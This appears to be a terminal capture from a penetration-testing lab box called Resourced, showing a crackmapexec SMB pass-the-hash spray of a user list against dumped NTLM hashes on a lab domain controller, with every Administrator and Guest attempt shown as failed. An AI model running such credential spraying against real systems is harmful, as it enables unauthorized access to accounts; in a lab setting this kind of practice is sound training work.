 ┌──(zerox30㉿zeroX30)-[~/PG/Windows/Resourced/loot]
└─$ crackmapexec smb $IP -u users.txt -H ntlm.hashes --continue-on-success
SMB 192.168.195.175 445 RESOURCEDC [*] Windows 10 / Server 2019 Build 17763 x64 (name:RESOURCEDC)
SMB 192.168.195.175 445 RESOURCEDC [-] resourced.local\Administrator:12579b1666d4ac10f0f59f3007764
SMB 192.168.195.175 445 RESOURCEDC [-] resourced.local\Administrator:31d6cfe0d16ae931b73c59d7e0c08
SMB 192.168.195.175 445 RESOURCEDC [-] resourced.local\Administrator:9ddb6f4d9d01fedeb4bccfb09df1b
SMB 192.168.195.175 445 RESOURCEDC [-] resourced.local\Administrator:3004b16f88664fbebfcb9ed272b05
SMB 192.168.195.175 445 RESOURCEDC [-] resourced.local\Administrator:3105e0f6af52aba8e11d19f27e487
SMB 192.168.195.175 445 RESOURCEDC [-] resourced.local\Administrator:204410cc5a7147cd52a04ddae6754
SMB 192.168.195.175 445 RESOURCEDC [-] resourced.local\Administrator:19a3a7550ce8c505c2d46b5e39d6f
SMB 192.168.195.175 445 RESOURCEDC [-] resourced.local\Administrator:3e028552b946cc4f282b72879f63b
SMB 192.168.195.175 445 RESOURCEDC [-] resourced.local\Administrator:913c144caea1c0a936fd1ccb46929
SMB 192.168.195.175 445 RESOURCEDC [-] resourced.local\Administrator:bd7c11a9021d2708eda561984f3c8
SMB 192.168.195.175 445 RESOURCEDC [-] resourced.local\Administrator:980910b8fc2e4fe9d482123301dd1
SMB 192.168.195.175 445 RESOURCEDC [-] resourced.local\Administrator:fea5a148c14cf51590456b2102b29
SMB 192.168.195.175 445 RESOURCEDC [-] resourced.local\Administrator:08aca8ed17a9eec9fac4acdcb4652
SMB 192.168.195.175 445 RESOURCEDC [-] resourced.local\Administrator:62e16d17c3015c47b4d513e65ca75
SMB 192.168.195.175 445 RESOURCEDC [-] resourced.local\Guest:12579b1666d4ac10f0f59f300776495f STAT
SMB 192.168.195.175 445 RESOURCEDC [-] resourced.local\Guest:31d6cfe0d16ae931b73c59d7e0c089c0 STAT
SMB 192.168.195.175 445 RESOURCEDC [-] resourced.local\Guest:9ddb6f4d9d01fedeb4bccfb09df1b39d STAT
SMB 192.168.195.175 445 RESOURCEDC [-] resourced.local\Guest:3004b16f88664fbebfcb9ed272b0565b STAT
SMB 192.168.195.175 445 RESOURCEDC [-] resourced.local\Guest:3105e0f6af52aba8e11d19f27e487e45 STAT
SMB 192.168.195.175 445 RESOURCEDC [-] resourced.local\Guest:204410cc5a7147cd52a04ddae6754b0c STAT
SMB 192.168.195.175 445 RESOURCEDC [-] resourced.local\Guest:19a3a7550ce8c505c2d46b5e39d6f808 STAT
SMB 192.168.195.175 445 RESOURCEDC [-] resourced.local\Guest:3e028552b946cc4f282b72879f63b726 STAT
SMB 192.168.195.175 445 RESOURCEDC [-] resourced.local\Guest:913c144caea1c0a936fd1ccb46929d3c STAT
SMB 192.168.195.175 445 RESOURCEDC [-] resourced.local\Guest:bd7c11a9021d2708eda561984f3c8939 STAT
SMB 192.168.195.175 445 RESOURCEDC [-] resourced.local\Guest:980910b8fc2e4fe9d482123301dd19fe STAT
SMB 192.168.195.175 445 RESOURCEDC [-] resourced.local\Guest:fea5a148c14cf51590456b2102b29fac STAT